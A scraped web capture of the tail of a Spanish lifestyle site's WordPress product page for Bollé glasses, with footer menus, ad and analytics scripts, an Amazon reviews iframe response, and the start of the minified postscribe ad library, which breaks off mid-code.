	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" loading="lazy" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6972da298be4a
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"no","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/single-product.min.js" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"804501","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "804501" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-45c545fe1046ce472a2d9da98e73448e" id="hombr-45c545fe1046ce472a2d9da98e73448e"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-2cb2da00adb1dcdaae84d1916baa6c76"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-468961068\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-2cb2da00adb1dcdaae84d1916baa6c76\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/bolle-gafas-polarizadas\/","post":{"id":804501,"author":"1","post_type":"product"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-9a3e052455381df55991b99c89875601","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/bolle-gafas-polarizadas\/","post":{"id":804501,"author":"1","post_type":"product"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":1,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-45c545fe1046ce472a2d9da98e73448e","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-6972da29943d0">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-6972da29943d0',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":88925003,"store_id":false,"ui":null,"url":"https://www.hombremoderno.es","woo_version":"8.2.0","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"EUR","timezone":"+01:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"product_view","props":{"pi":804501,"pn":"boll\u00e9 Jude Gafas, Unisex Adulto","pc":"Categor\u00edas/Ciclismo/Deportes de invierno/Deportes y aire libre/Esqu\u00ed/Gafas","pp":"59.49","pt":"external"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Tienda","Categor\u00edas","Ciclismo","Gafas","boll\u00e9 Jude Gafas, Unisex Adulto"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/wp-admin/admin-ajax.php
body_size: 88
content:
{"status":"valid","html":"<iframe src=\"\/\/www.amazon.es\/reviews\/iframe?akid=AKIAJ3GDTWDD7353WABA&alinkCode=sp1&asin=B00KLSOWQO&atag=hombremoderno-21&exp=2019-06-10T02%3A55%3A59Z&v=2&sig=rZ5GXq5TduZeYwjCDvCUXxwP%252BWX%252BD7ZWd9ykFcH9ceQ%253D\" width=\"100%\" height=\"450\" frameborder=\"0\"><\/iframe>"}

--- FILE ---
content_type: application/javascript
request_url: https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2
body_size: 24018
content:
(function webpackUniversalModuleDefinition(root,factory){if(typeof exports==="object"&&typeof module==="object")module.exports=factory();else if(typeof define==="function"&&define.amd)define([],factory);else if(typeof exports==="object")exports["advads_postscribe"]=factory();else root["advads_postscribe"]=factory()})(this,function(){return function(modules){var installedModules={};function __webpack_require__(moduleId){if(installedModules[moduleId])return installedModules[moduleId].exports;var module=installedModules[moduleId]={exports:{},id:moduleId,loaded:false};modules[moduleId].call(module.exports,module,module.exports,__webpack_require__);module.loaded=true;return module.exports}__webpack_require__.m=modules;__webpack_require__.c=installedModules;__webpack_require__.p="";return __webpack_require__(0)}([function(module,exports,__webpack_require__){"use strict";var _postscribe=__webpack_require__(1);var _postscribe2=_interopRequireDefault(_postscribe);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{"default":obj}}module.exports=_postscribe2["default"]},function(module,exports,__webpack_require__){"use strict";exports.__esModule=true;var _extends=Object.assign||function(target){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var key in source){if(Object.prototype.hasOwnProperty.call(source,key)){target[key]=source[key]}}}return target};exports["default"]=postscribe;var _writeStream=__webpack_require__(2);var _writeStream2=_interopRequireDefault(_writeStream);var _utils=__webpack_require__(4);var utils=_interopRequireWildcard(_utils);function _interopRequireWildcard(obj){if(obj&&obj.__esModule){return obj}else{var newObj={};if(obj!=null){for(var key in obj){if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key]}}newObj["default"]=obj;return newObj}}function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{"default":obj}}function doNothing(){}var OPTIONS={afterAsync:doNothing,afterDequeue:doNothing,afterStreamStart:doNothing,afterWrite:doNothing,autoFix:true,beforeEnqueue:doNothing,beforeWriteToken:function beforeWriteToken(tok){return tok},beforeWrite:function beforeWrite(str){return str},done:doNothing,error:function error(e){throw new Error(e.msg)},releaseAsync:false};var nextId=0;var queue=[];var active=null;function nextStream(){var args=queue.shift();if(args){var options=utils.last(args);options.afterDequeue();args.stream=runStream.apply(undefined,args);options.afterStreamStart()}}function runStream(el,html,options){active=new _writeStream2["default"](el,options);active.id=nextId++;active.name=options.name||active.id;postscribe.streams[active.name]=active;var doc=el.ownerDocument;var stash={close:doc.close,open:doc.open,write:doc.write,writeln:doc.writeln};function _write(str){str=options.beforeWrite(str);active.write(str);options.afterWrite(str)}_extends(doc,{close:doNothing,open:doNothing,write:function write(){for(var _len=arguments.length,str=Array(_len),_key=0;_key<_len;_key++){str[_key]=arguments[_key]}return _write(str.join(""))},writeln:function writeln(){for(var _len2=arguments.length,str=Array(_len2),_key2=0;_key2<_len2;_key2++){str[_key2]=arguments[_key2]}return _write(str.join("")+"\n")}});var oldOnError=active.win.onerror||doNothing;active.win.onerror=function(msg,url,line){options.error({msg:msg+" - "+url+": "+line});oldOnError.apply(active.win,[msg,url,line])};active.write(html,function(){_extends(doc,stash);active.win.onerror=oldOnError;options.done();active=null;nextStream()});return active}function postscribe(el,html,options){if(utils.isFunction(options)){options={done:options}}else if(options==="clear"){queue=[];active=null;nextId=0;return}options=utils.defaults(options,OPTIONS);if(/^#/.test(el)){el=window.document.getElementById(el.substr(1))}else{el=el.jquery?el[0]:el}var args=[el,html,options];el.postscribe={cancel:function cancel(){if(args.stream){args.stream.abort()}else{args[1]=doNothing}}};options.beforeEnqueue(args);queue.push(args);if(!active){nextStream()}return el.postscribe}_extends(postscribe,{streams:{},queue:queue,WriteStream:_writeStream2["default"]})},function(module,exports,__webpack_require__){"use strict";exports.__esModule=true;var _extends=Object.assign||function(target){for(var i=1;i<arguments.length;i++){var source=arguments[i];for(var key in source){if(Object.prototype.hasOwnProperty.call(source,key)){target[key]=source[key]}}}return target};var _prescribe=__webpack_require__(3);var _prescribe2=_interopRequireDefault(_prescribe);var _utils=__webpack_require__(4);var utils=_interopRequireWildcard(_utils);function _interopRequireWildcard(obj){if(obj&&obj.__esModule){return obj}else{var newObj={};if(obj!=null){for(var key in obj){if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key]}}newObj["default"]=obj;return newObj}}function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{"default":obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor)){throw new TypeError("Cannot call a class as a function")}}var DEBUG_CHUNK=false;var BASEATTR="data-ps-";var PROXY_STYLE="ps-style";var PROXY_SCRIPT="ps-script";function getData(el,name){var attr=BASEATTR+name;var val=el.getAttribute(attr);return!utils.existy(val)?val:String(val)}function setData(el,name){var value=arguments.length>2&&arguments[2]!==undefined?arguments[2]:null;var attr=BASEATTR+name;if(utils.existy(value)&&value!==""){el.setAttribute(attr,value)}else{el.removeAttribute(attr)}}var WriteStream=function(){function WriteStream(root){var options=arguments.length>1&&arguments[1]!==undefined?arguments[1]:{};_classCallCheck(this,WriteStream);this.root=root;this.options=options;this.doc=root.ownerDocument;this.win=this.doc.defaultView||this.doc.parentWindow;this.parser=new _prescribe2["default"]("",{autoFix:options.autoFix});this.actuals=[root];this.proxyHistory="";this.proxyRoot=this.doc.createElement(root.nodeName);this.scriptStack=[];this.writeQueue=[];setData(this.proxyRoot,"proxyof",0)}WriteStream.prototype.write=function write(){var _writeQueue;(_writeQueue=this.writeQueue).push.apply(_writeQueue,arguments);while(!this.deferredRemote&&this.writeQueue.length){var arg=this.writeQueue.shift();if(utils.isFunction(arg)){this._callFunction(arg)}else{this._writeImpl(arg)}}};WriteStream.prototype._callFunction=function _callFunction(fn){var tok={type:"function",value:fn.name||fn.toString()};this._onScriptStart(tok);fn.call(this.win,this.doc);this._onScriptDone(tok)};WriteStream.prototype._writeImpl=function _writeImpl(html){this.parser.append(html);var tok=void 0;var script=void 0;var style=void 0;var tokens=[];while((tok=this.parser.readToken())&&!(script=utils.isScript(tok))&&!(style=utils.isStyle(tok))){tok=this.options.beforeWriteToken(tok);if(tok){tokens.push(tok)}}if(tokens.length>0){this._writeStaticTokens(tokens)}if(script){this._handleScriptToken(tok)}if(style){this._handleStyleToken(tok)}};WriteStream.prototype._writeStaticTokens=function _writeStaticTokens(tokens){var chunk=this._buildChunk(tokens);if(!chunk.actual){return null}chunk.html=this.proxyHistory+chunk.actual;this.proxyHistory+=chunk.proxy;this.proxyRoot.innerHTML=chunk.html;if(DEBUG_CHUNK){chunk.proxyInnerHTML=this.proxyRoot.innerHTML}this._walkChunk();if(DEBUG_CHUNK){chunk.actualInnerHTML=this.root.innerHTML}return chunk};WriteStream.prototype._buildChunk=function _buildChunk(tokens){var nextId=this.actuals.length;var raw=[];var actual=[];var proxy=[];var 